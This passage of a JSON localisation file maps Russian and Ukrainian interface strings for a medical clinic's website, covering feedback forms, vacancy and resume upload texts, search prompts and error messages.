\u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0406\u043c\u2019\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u0412\u0456\u0434\u0433\u0443\u043a","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041d\u0430\u0434\u0456\u0441\u043b\u0430\u0442\u0438","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0427\u043e\u043c\u0443":"\u0427\u043e\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0456\u043d\u0438 (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044f \u043f\u0438\u0442\u0430\u043d\u043d\u044f?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u0446\u044c\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0456\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u0428\u043b\u044f\u0445","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u043e\u0437\u0434\u0456\u043b:","\u0440.":"\u0440.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0406\u043c'\u044f":"\u0406\u043c'\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0448\u0443\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u0417\u043d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0446\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 